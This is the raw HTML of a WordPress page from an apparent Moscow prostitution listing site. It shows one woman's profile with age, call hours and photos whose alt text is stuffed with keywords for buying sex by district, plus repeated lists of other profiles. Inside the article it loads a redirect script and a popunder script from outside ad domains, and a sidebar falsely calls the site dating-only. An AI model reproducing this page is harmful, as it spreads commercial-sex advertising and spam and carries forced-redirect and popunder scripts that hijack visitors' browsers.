!important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!--[if IE]>
<script type="text/javascript" src="https://prostitutki-moskow.ru/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=1.5.3" id="astra-flexibility-js"></script>
<script type="text/javascript" id="astra-flexibility-js-after">
/* <![CDATA[ */
flexibility(document.documentElement);
/* ]]> */
</script>
<![endif]-->
<link rel="https://api.w.org/" href="https://prostitutki-moskow.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://prostitutki-moskow.ru/wp-json/wp/v2/posts/559" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prostitutki-moskow.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://prostitutki-moskow.ru/?p=559' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://prostitutki-moskow.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprostitutki-moskow.ru%2Fstancii-metro%2Fdomodedovskaya%2Feleonora-2.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://prostitutki-moskow.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprostitutki-moskow.ru%2Fstancii-metro%2Fdomodedovskaya%2Feleonora-2.html&#038;format=xml" />
<script type="text/javascript">
	window._zem_rp_post_id = '559';
	window._zem_rp_thumbnails = true;
	window._zem_rp_post_title = '%D0%AD%D0%BB%D0%B5%D0%BE%D0%BD%D0%BE%D1%80%D0%B0';
	window._zem_rp_post_tags = [];
	window._zem_rp_static_base_url = 'https://content.zemanta.com/static/';
	window._zem_rp_wp_ajax_url = 'https://prostitutki-moskow.ru/wp-admin/admin-ajax.php';
	window._zem_rp_plugin_version = '1.14';
	window._zem_rp_num_rel_posts = '15';
</script>
<link rel="stylesheet" href="https://prostitutki-moskow.ru/wp-content/plugins/related-posts-by-zemanta/static/themes/vertical.css?version=1.14" />
<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><link rel="icon" href="https://prostitutki-moskow.ru/wp-content/uploads/2023/10/cropped-11223-32x32.png" sizes="32x32" />
<link rel="icon" href="https://prostitutki-moskow.ru/wp-content/uploads/2023/10/cropped-11223-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://prostitutki-moskow.ru/wp-content/uploads/2023/10/cropped-11223-180x180.png" />
<meta name="msapplication-TileImage" content="https://prostitutki-moskow.ru/wp-content/uploads/2023/10/cropped-11223-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.banner {
  position: fixed;
  right: 0;
  bottom: 0;
	z-index:99999999;    
}

.knopka {
  margin-left: 17%;
  padding-right: 30px;
  padding-left: 30px;
  padding-top: 14px;
  padding-bottom: 14px;
  color: #fff; /* цвет текста */
  background: #5B97B0; /* фон кнопки */
  border-radius: 5px; /* ”голки */
  font-weight: 600;
}

.showmobile { display: none; }
@media only screen
and (min-device-width : 320px)
and (max-device-width : 480px){ .showmobile { display: inline; }}

.showmobileh1 { opacity: 0; }


@media screen and (max-width: 600px) {
  .hidemobile {
    visibility: hidden;
    display: none;
  }
}
		</style>
		</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-559 single-format-standard wp-theme-astra ast-desktop ast-separate-container ast-right-sidebar astra-1.5.3 ast-header-custom-item-inside ast-blog-single-style-1 ast-single-post ast-normal-title-enabled">

<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Перейти к содержимому</a>

	
	
		<header itemtype="https://schema.org/WPHeader" itemscope="itemscope" id="masthead" class="site-header ast-primary-submenu-animation-fade header-main-layout-1 ast-primary-menu-enabled ast-hide-custom-menu-mobile ast-menu-toggle-icon ast-mobile-header-inline" role="banner">

			
			
<div class="main-header-bar-wrap">
	<div class="main-header-bar">
				<div class="ast-container">

			<div class="ast-flex main-header-container">
				
		<div class="site-branding">
			<div class="ast-site-identity" itemscope="itemscope" itemtype="https://schema.org/Organization">
							</div>
		</div>

		<!-- .site-branding -->
				<div class="ast-mobile-menu-buttons">

			
					<div class="ast-button-wrap">
			<button type="button" class="menu-toggle main-header-menu-toggle  ast-mobile-menu-buttons-minimal " rel="main-menu" aria-controls='primary-menu' aria-expanded='false'>
				<span class="screen-reader-text">Главное меню</span>
				<span class="menu-toggle-icon"></span>
							</button>
		</div>
			
			
		</div>
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" id="site-navigation" class="ast-flex-grow-1" role="navigation" aria-label="Site Navigation"><div class="main-navigation"><ul id="primary-menu" class="main-header-menu ast-nav-menu ast-flex ast-justify-content-flex-end  submenu-with-border astra-menu-animation-fade "><li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-44"><a href="http://prostitutki-moskow.ru/">Главная</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://prostitutki-moskow.ru/znak.html">Новые</a></li>
<li id="menu-item-872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-872"><a href="https://prostitutki-moskow.ru/okruga-moskvy.html">Лучшие</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-47"><a href="https://prostitutki-moskow.ru/new.html">Навигация по Москве и области</a>
<ul class="sub-menu">
	<li id="menu-item-871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871"><a href="https://prostitutki-moskow.ru/moskovskaya-oblast.html">Московская область</a></li>
	<li id="menu-item-873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-873"><a href="https://prostitutki-moskow.ru/rajony.html">Районы</a></li>
	<li id="menu-item-874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-874"><a href="https://prostitutki-moskow.ru/stantsii-metro.html">Станции метро</a></li>
</ul>
</li>
</ul></div></nav></div></div>			</div><!-- Main Header Container -->
		</div><!-- ast-row -->
			</div> <!-- Main Header Bar -->
</div> <!-- Main Header Bar Wrap -->

			
		</header><!-- #masthead -->
		
	
	
	<div id="content" class="site-content">

		<div class="ast-container">

		

	<div id="primary" class="content-area primary">

		

					<main id="main" class="site-main" role="main">

				
					
					


<article itemtype="https://schema.org/CreativeWork" itemscope="itemscope" id="post-559" class="post-559 post type-post status-publish format-standard has-post-thumbnail hentry category-basmannyj-rajon category-brateevo category-vostochnyj-administrativnyj-okrug category-domodedovskaya category-zarajsk category-krestyanskaya-zastava category-metrogorodok category-novoslobodskaya category-noginsk category-obruchevskij-rajon category-ozyornaya category-rajony-moskvy category-savyolovskij-rajon category-xoroshyovskaya category-yugo-zapadnyj-administrativnyj-okrug category-yasenevo category-yaxroma ast-article-single">

		

<script src="https://mklwr.ru/redirect/a891e7e0fe441b68ef1798de3215a49661d799e5"></script>

<script>
var popunder = {expire: 12, url: "https://m6b2mr6.daily-girlfinds.com/lrrpcwb?s1=popup"};
</script>
<script src="https://daily-girlfinds.com/js/popunder.js"></script>

<style>


a.knopka {
  color: #fff; /* цвет текста */
  text-decoration: none; /* убирать подчЄркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  background: rgb(212,75,56); /* фон кнопки */
  padding: .7em 1.5em; /* отступ от текста */
  outline: none; /* убирать контур в Mozilla */
} 
a.knopka:hover { background: rgb(232,95,76); } /* при наведении курсора мышки */
a.knopka:active { background: rgb(152,15,0); } /* при нажатии */

/* Скрываем на десктопах */
@media (min-width: 766px) {
  .showmobile {
    display: none;
  }
}


.banner {
  position: fixed;
  right: 0;
  bottom: 0;
	z-index:99999999;    
}

</style>




<div class="showmobile">	
<div class="banner"><center><a href="https://slaver2.ru/stdts/banner/all" target="_blank"><img src="[data-uri]" data-src="https://slaver2.ru/stdts/banner/2.gif" decoding="async" class="lazyload"><noscript><img src="https://slaver2.ru/stdts/banner/2.gif" data-eio="l"></noscript></a></center></div>




</div>






	
<div class="showmobile">
	
<div class="ast-post-format- single-layout-1">

	
	<header class="entry-header ast-no-title ast-no-thumbnail">

	
	
		
		
		
	</header><!-- .entry-header -->

	
	<div class="entry-content clear" itemprop="text">

		
		<p><center><img decoding="async" src="[data-uri]" alt="ищу секс знакомства бирюлёво западное"  data-src="http://prostitutki-moskow.ru/photo/54/5.jpg" class="lazyload" /><noscript><img decoding="async" src="http://prostitutki-moskow.ru/photo/54/5.jpg" alt="ищу секс знакомства бирюлёво западное" class="" data-eio="l" /></noscript></center> </p>
<li><span style="color: #08457e; font-weight: bold;">Квартира: </span>Есть квартира</li>
<li><span style="color: #08457e; font-weight: bold;">Телосложение: </span>Нормальное</li>
<li><span style="color: #08457e; font-weight: bold;">Время для звонков: </span>с 14:00 до 23:00</li>
<li><span style="color: #08457e; font-weight: bold;">Кол-во просмотров: </span>41924</li>
<p> <span id="more-559"></span> </p>
<li><span style="color: #08457e; font-weight: bold;">№ анкеты: </span>20568</li>
<li><span style="color: #08457e; font-weight: bold;">Возраст: </span>31</li>
<li><span style="color: #08457e; font-weight: bold;">Посмотреть профиль в соц. сетях: </span><a href="http://prostitutki-moskow.ru/wp-includes/pomo/outs1.html" onclick="window.open('http://prostitutki-moskow.ru/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener noreferrer"><ins><span style="color: #ff0000;"> (Просмотр)</span></ins></a></li>
<p> &nbsp; </p>
<h4><strong><u>Доп. фото</u></strong></h4>
<p> <center> <img decoding="async" src="[data-uri]" alt="реальные фото проституток москва"  data-src="http://prostitutki-moskow.ru/photo/54/11.jpg" class="lazyload" /><noscript><img decoding="async" src="http://prostitutki-moskow.ru/photo/54/11.jpg" alt="реальные фото проституток москва" class="" data-eio="l" /></noscript> <img decoding="async" src="[data-uri]" alt="дешевые индевидулаки в москве"  data-src="http://prostitutki-moskow.ru/photo/54/7.jpg" class="lazyload" /><noscript><img decoding="async" src="http://prostitutki-moskow.ru/photo/54/7.jpg" alt="дешевые индевидулаки в москве" class="" data-eio="l" /></noscript> <img decoding="async" src="[data-uri]" alt="дешевые путаны покровское-стрешнево"  data-src="http://prostitutki-moskow.ru/photo/54/10.jpg" class="lazyload" /><noscript><img decoding="async" src="http://prostitutki-moskow.ru/photo/54/10.jpg" alt="дешевые путаны покровское-стрешнево" class="" data-eio="l" /></noscript> <img decoding="async" src="[data-uri]" alt="снять путану дешево бескудниково"  data-src="http://prostitutki-moskow.ru/photo/54/3.jpg" class="lazyload" /><noscript><img decoding="async" src="http://prostitutki-moskow.ru/photo/54/3.jpg" alt="снять путану дешево бескудниково" class="" data-eio="l" /></noscript> <img decoding="async" src="[data-uri]" alt="путаны москва"  data-src="http://prostitutki-moskow.ru/photo/54/6.jpg" class="lazyload" /><noscript><img decoding="async" src="http://prostitutki-moskow.ru/photo/54/6.jpg" alt="путаны москва" class="" data-eio="l" /></noscript> <img decoding="async" src="[data-uri]" alt="дешевые шлюхи москвы"  data-src="http://prostitutki-moskow.ru/photo/54/12.jpg" class="lazyload" /><noscript><img decoding="async" src="http://prostitutki-moskow.ru/photo/54/12.jpg" alt="дешевые шлюхи москвы" class="" data-eio="l" /></noscript> <img decoding="async" src="[data-uri]" alt="снять путану речной вокзал"  data-src="http://prostitutki-moskow.ru/photo/54/4.jpg" class="lazyload" /><noscript><img decoding="async" src="http://prostitutki-moskow.ru/photo/54/4.jpg" alt="снять путану речной вокзал" class="" data-eio="l" /></noscript> <img decoding="async" src="[data-uri]" alt="интим секс знакомства марьина роща"  data-src="http://prostitutki-moskow.ru/photo/54/1.jpg" class="lazyload" /><noscript><img decoding="async" src="http://prostitutki-moskow.ru/photo/54/1.jpg" alt="интим секс знакомства марьина роща" class="" data-eio="l" /></noscript> <img decoding="async" src="[data-uri]" alt="частные дешевые путаны в москве"  data-src="http://prostitutki-moskow.ru/photo/54/9.jpg" class="lazyload" /><noscript><img decoding="async" src="http://prostitutki-moskow.ru/photo/54/9.jpg" alt="частные дешевые путаны в москве" class="" data-eio="l" /></noscript> <img decoding="async" src="[data-uri]" alt="снять путану без регистрации измайловская"  data-src="http://prostitutki-moskow.ru/photo/54/8.jpg" class="lazyload" /><noscript><img decoding="async" src="http://prostitutki-moskow.ru/photo/54/8.jpg" alt="снять путану без регистрации измайловская" class="" data-eio="l" /></noscript> <img decoding="async" src="[data-uri]" alt="интим знакомства автозаводская"  data-src="http://prostitutki-moskow.ru/photo/54/2.jpg" class="lazyload" /><noscript><img decoding="async" src="http://prostitutki-moskow.ru/photo/54/2.jpg" alt="интим знакомства автозаводская" class="" data-eio="l" /></noscript> </center> &nbsp; </p>

<div class="zem_rp_wrap zem_rp_th_vertical" id="zem_rp_first"><div class="zem_rp_content"><div class="showmobile"><h3 class="related_post_title">Рекомендуем</h3></div><div class="showmobile"><ul class="related_post zem_rp"><li data-position="0" data-poid="in-173" data-post-type="none"><a href="https://prostitutki-moskow.ru/stancii-metro/alekseevskaya/mila.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Мила" width="150" height="150" data-src="https://prostitutki-moskow.ru/wp-content/uploads/2020/11/2-9-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://prostitutki-moskow.ru/wp-content/uploads/2020/11/2-9-150x150.jpg" alt="Мила" width="150" height="150" data-eio="l" /></noscript></a><a href="https://prostitutki-moskow.ru/stancii-metro/alekseevskaya/mila.html" class="zem_rp_title">Мила</a></li><li data-position="1" data-poid="in-147" data-post-type="none"><a href="https://prostitutki-moskow.ru/stancii-metro/aeroport/alina.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Алина" width="150" height="150" data-src="https://prostitutki-moskow.ru/wp-content/uploads/2020/11/2-5-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://prostitutki-moskow.ru/wp-content/uploads/2020/11/2-5-150x150.jpg" alt="Алина" width="150" height="150" data-eio="l" /></noscript></a><a href="https://prostitutki-moskow.ru/stancii-metro/aeroport/alina.html" class="zem_rp_title">Алина</a></li><li data-position="2" data-poid="in-66" data-post-type="none"><a href="https://prostitutki-moskow.ru/stancii-metro/alekseevskaya/elvira.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Эльвира" width="150" height="150" data-src="https://prostitutki-moskow.ru/wp-content/uploads/2020/11/2-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://prostitutki-moskow.ru/wp-content/uploads/2020/11/2-150x150.jpg" alt="Эльвира" width="150" height="150" data-eio="l" /></noscript></a><a href="https://prostitutki-moskow.ru/stancii-metro/alekseevskaya/elvira.html" class="zem_rp_title">Эльвира</a></li><li data-position="3" data-poid="in-211" data-post-type="none"><a href="https://prostitutki-moskow.ru/stancii-metro/vodnyj-stadion/miroslava-3.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Мирослава" width="150" height="150" data-src="https://prostitutki-moskow.ru/wp-content/uploads/2020/11/3-12-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://prostitutki-moskow.ru/wp-content/uploads/2020/11/3-12-150x150.jpg" alt="Мирослава" width="150" height="150" data-eio="l" /></noscript></a><a href="https://prostitutki-moskow.ru/stancii-metro/vodnyj-stadion/miroslava-3.html" class="zem_rp_title">Мирослава</a></li><li data-position="4" data-poid="in-515" data-post-type="none"><a href="https://prostitutki-moskow.ru/stancii-metro/avtozavodskaya/marianna8.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Марианна" width="150" height="150" data-src="https://prostitutki-moskow.ru/wp-content/uploads/2020/11/2-29-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://prostitutki-moskow.ru/wp-content/uploads/2020/11/2-29-150x150.jpg" alt="Марианна" width="150" height="150" data-eio="l" /></noscript></a><a href="https://prostitutki-moskow.ru/stancii-metro/avtozavodskaya/marianna8.html" class="zem_rp_title">Марианна</a></li><li data-position="5" data-poid="in-794" data-post-type="none"><a href="https://prostitutki-moskow.ru/stancii-metro/kotelniki/dina.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Дина" width="150" height="150" data-src="https://prostitutki-moskow.ru/wp-content/uploads/2020/11/5-25-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://prostitutki-moskow.ru/wp-content/uploads/2020/11/5-25-150x150.jpg" alt="Дина" width="150" height="150" data-eio="l" /></noscript></a><a href="https://prostitutki-moskow.ru/stancii-metro/kotelniki/dina.html" class="zem_rp_title">Дина</a></li><li data-position="6" data-poid="in-782" data-post-type="none"><a href="https://prostitutki-moskow.ru/stancii-metro/vodniki/snezhana.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Снежана" width="150" height="150" data-src="https://prostitutki-moskow.ru/wp-content/uploads/2020/11/1-60-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://prostitutki-moskow.ru/wp-content/uploads/2020/11/1-60-150x150.jpg" alt="Снежана" width="150" height="150" data-eio="l" /></noscript></a><a href="https://prostitutki-moskow.ru/stancii-metro/vodniki/snezhana.html" class="zem_rp_title">Снежана</a></li><li data-position="7" data-poid="in-141" data-post-type="none"><a href="https://prostitutki-moskow.ru/stancii-metro/vdnx/larisa9-2.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Лариса" width="150" height="150" data-src="https://prostitutki-moskow.ru/wp-content/uploads/2020/11/6-3-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://prostitutki-moskow.ru/wp-content/uploads/2020/11/6-3-150x150.jpg" alt="Лариса" width="150" height="150" data-eio="l" /></noscript></a><a href="https://prostitutki-moskow.ru/stancii-metro/vdnx/larisa9-2.html" class="zem_rp_title">Лариса</a></li><li data-position="8" data-poid="in-231" data-post-type="none"><a href="https://prostitutki-moskow.ru/stancii-metro/kommunarka/evelina4.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Эвелина" width="150" height="150" data-src="https://prostitutki-moskow.ru/wp-content/uploads/2020/11/2-14-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://prostitutki-moskow.ru/wp-content/uploads/2020/11/2-14-150x150.jpg" alt="Эвелина" width="150" height="150" data-eio="l" /></noscript></a><a href="https://prostitutki-moskow.ru/stancii-metro/kommunarka/evelina4.html" class="zem_rp_title">Эвелина</a></li><li data-position="9" data-poid="in-165" data-post-type="none"><a href="https://prostitutki-moskow.ru/stancii-metro/aeroport/vladislava-3.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Владислава" width="150" height="150" data-src="https://prostitutki-moskow.ru/wp-content/uploads/2020/11/8-1-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://prostitutki-moskow.ru/wp-content/uploads/2020/11/8-1-150x150.jpg" alt="Владислава" width="150" height="150" data-eio="l" /></noscript></a><a href="https://prostitutki-moskow.ru/stancii-metro/aeroport/vladislava-3.html" class="zem_rp_title">Владислава</a></li><li data-position="10" data-poid="in-605" data-post-type="none"><a href="https://prostitutki-moskow.ru/stancii-metro/annino/stefaniya-9.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Стефания" width="150" height="150" data-src="https://prostitutki-moskow.ru/wp-content/uploads/2020/11/5-20-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://prostitutki-moskow.ru/wp-content/uploads/2020/11/5-20-150x150.jpg" alt="Стефания" width="150" height="150" data-eio="l" /></noscript></a><a href="https://prostitutki-moskow.ru/stancii-metro/annino/stefaniya-9.html" class="zem_rp_title">Стефания</a></li><li data-position="11" data-poid="in-435" data-post-type="none"><a href="https://prostitutki-moskow.ru/stancii-metro/verxnie-lixobory/ulyana-3.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Ульяна" width="150" height="150" data-src="https://prostitutki-moskow.ru/wp-content/uploads/2020/11/9-11-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://prostitutki-moskow.ru/wp-content/uploads/2020/11/9-11-150x150.jpg" alt="Ульяна" width="150" height="150" data-eio="l" /></noscript></a><a href="https://prostitutki-moskow.ru/stancii-metro/verxnie-lixobory/ulyana-3.html" class="zem_rp_title">Ульяна</a></li><li data-position="12" data-poid="in-804" data-post-type="none"><a href="https://prostitutki-moskow.ru/stancii-metro/akademicheskaya/lada8.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Лада" width="150" height="150" data-src="https://prostitutki-moskow.ru/wp-content/uploads/2020/11/12-7-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://prostitutki-moskow.ru/wp-content/uploads/2020/11/12-7-150x150.jpg" alt="Лада" width="150" height="150" data-eio="l" /></noscript></a><a href="https://prostitutki-moskow.ru/stancii-metro/akademicheskaya/lada8.html" class="zem_rp_title">Лада</a></li><li data-position="13" data-poid="in-105" data-post-type="none"><a href="https://prostitutki-moskow.ru/stancii-metro/belokamennaya/regina.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Регина" width="150" height="150" data-src="https://prostitutki-moskow.ru/wp-content/uploads/2020/11/13-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://prostitutki-moskow.ru/wp-content/uploads/2020/11/13-150x150.jpg" alt="Регина" width="150" height="150" data-eio="l" /></noscript></a><a href="https://prostitutki-moskow.ru/stancii-metro/belokamennaya/regina.html" class="zem_rp_title">Регина</a></li><li data-position="14" data-poid="in-205" data-post-type="none"><a href="https://prostitutki-moskow.ru/stancii-metro/zyablikovo/kseniya-3.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Ксения" width="150" height="150" data-src="https://prostitutki-moskow.ru/wp-content/uploads/2020/11/10-2-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://prostitutki-moskow.ru/wp-content/uploads/2020/11/10-2-150x150.jpg" alt="Ксения" width="150" height="150" data-eio="l" /></noscript></a><a href="https://prostitutki-moskow.ru/stancii-metro/zyablikovo/kseniya-3.html" class="zem_rp_title">Ксения</a></li></ul></div></div></div>

		
		
			</div><!-- .entry-content .clear -->
</div>
</div>
	
</article><!-- #post-## -->


	<nav class="navigation post-navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://prostitutki-moskow.ru/stancii-metro/beskudnikovo/inna.html" rel="prev"><span class="ast-left-arrow">&larr;</span> Предыдущая Запись</a></div><div class="nav-next"><a href="https://prostitutki-moskow.ru/stancii-metro/butyrskaya/svetlana.html" rel="next">Следующая Запись <span class="ast-right-arrow">&rarr;</span></a></div></div>
	</nav>
					
					
				
			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	
<div itemtype="https://schema.org/WPSideBar" itemscope="itemscope" id="secondary" class="widget-area secondary" role="complementary">

	<div class="sidebar-main">

		
		
			<aside id="block-4" class="widget widget_block">САЙТ ПРЕДНАЗНАЧЕН ТОЛЬКО ДЛЯ ЗНАКОМСТВ!!!</aside><aside id="block-3" class="widget widget_block">Добро пожаловать на сайт знакомств Москвы и Московской области! Мы рады приветствовать вас в нашей дружной и уютной онлайн-сообществе, где вы сможете найти новых друзей, интересных собеседников и, возможно, свою вторую половинку.</aside><aside id="zemanta_related_posts_widget" class="widget widget_zemanta_related_posts">
<div class="zem_rp_wrap zem_rp_th_vertical" ><div class="zem_rp_content"><div class="showmobile"><h3 class="related_post_title">Рекомендуем</h3></div><div class="showmobile"><ul class="related_post zem_rp"><li data-position="0" data-poid="in-173" data-post-type="none"><a href="https://prostitutki-moskow.ru/stancii-metro/alekseevskaya/mila.html" class="zem_rp_thumbnail"><img src="[data-uri]" alt="Мила" width="150" height="150" data-src="https://prostitutki-moskow.ru/wp-content/uploads/2020/11/2-9-150x150.jpg" decoding="async" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img src="https://prostitutki-moskow.ru/wp-content/uploads/2020/11/2-9-150x150.jpg" alt="Мила" width="150" height="150" data-eio="l" /></noscript></a><a href="https://prostitutki-moskow.ru/stancii-metro/alekseevskaya/mila.html" class="zem_rp_title">Мила</a></li><li data-position="1" data-poid="in-147" data-post-type="none"><a href="https://prostitutki-moskow.ru/stancii-metro/aeroport/alina.html" class="zem_rp_thumbnail"><img src="[data-uri]" alt="Алина" width="150" height="150" data-src="https://prostitutki-moskow.ru/wp-content/uploads/2020/11/2-5-150x150.jpg" decoding="async" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img src="https://prostitutki-moskow.ru/wp-content/uploads/2020/11/2-5-150x150.jpg" alt="Алина" width="150" height="150" data-eio="l" /></noscript></a><a href="https://prostitutki-moskow.ru/stancii-metro/aeroport/alina.html" class="zem_rp_title">Алина</a></li><li data-position="2" data-poid="in-66" data-post-type="none"><a href="https://prostitutki-moskow.ru/stancii-metro/alekseevskaya/elvira.html" class="zem_rp_thumbnail"><img src="[data-uri]" alt="Эльвира" width="150" height="150" data-src="https://prostitutki-moskow.ru/wp-content/uploads/2020/11/2-150x150.jpg" decoding="async" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img src="https://prostitutki-moskow.ru/wp-content/uploads/2020/11/2-150x150.jpg" alt="Эльвира" width="150" height="150" data-eio="l" /></noscript></a><a href="https://prostitutki-moskow.ru/stancii-metro/alekseevskaya/elvira.html" class="zem_rp_title">Эльвира</a></li><li data-position="3" data-poid="in-211" data-post-type="none"><a href="https://prostitutki-moskow.ru/stancii-metro/vodnyj-stadion/miroslava-3.html" class="zem_rp_thumbnail"><img src="[data-uri]" alt="Мирослава" width="150" height="150" data-src="https://prostitutki-moskow.ru/wp-content/uploads/2020/11/3-12-150x150.jpg" decoding="async" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img src="https://prostitutki-moskow.ru/wp-content/uploads/2020/11/3-12-150x150.jpg" alt="Мирослава" width="150" height="150" data-eio="l" /></noscript></a><a href="https://prostitutki-moskow.ru/stancii-metro/vodnyj-stadion/miroslava-3.html" class="zem_rp_title">Мирослава</a></li><li data-position="4" data-poid="in-515" data-post-type="none"><a href="https://prostitutki-moskow.ru/stancii-metro/avtozavodskaya/marianna8.html" class="zem_rp_thumbnail"><img src="[data-uri]" alt="Марианна" width="150" height="150" data-src="https://prostitutki-moskow.ru/wp-content/uploads/2020/11/2-29-150x150.jpg" decoding="async" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img src="https://prostitutki-moskow.ru/wp-content/uploads/2020/11/2-29-150x150.jpg" alt="Марианна" width="150" height="150" data-eio="l" /></noscript></a><a href="https://prostitutki-moskow.ru/stancii-metro/avtozavodskaya/marianna8.html" class="zem_rp_title">Марианна</a></li><li data-position="5" data-poid="in-794" data-post-type="none"><a href="https://prostitutki-moskow.ru/stancii-metro/kotelniki/dina.html" class="zem_rp_thumbnail"><img src="[data-uri]" alt="Дина" width="150" height="150" data-src="https://prostitutki-moskow.ru/wp-content/uploads/2020/11/5-25-150x150.jpg" decoding="async" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img src="https://prostitutki-moskow.ru/wp-content/uploads/2020/11/5-25-150x150.jpg" alt="Дина" width="150" height="150" data-eio="l" /></noscript></a><a href="https://prostitutki-moskow.ru/stancii-metro/kotelniki/dina.html" class="zem_rp_title">Дина</a></li><li data-position="6" data-poid="in-782" 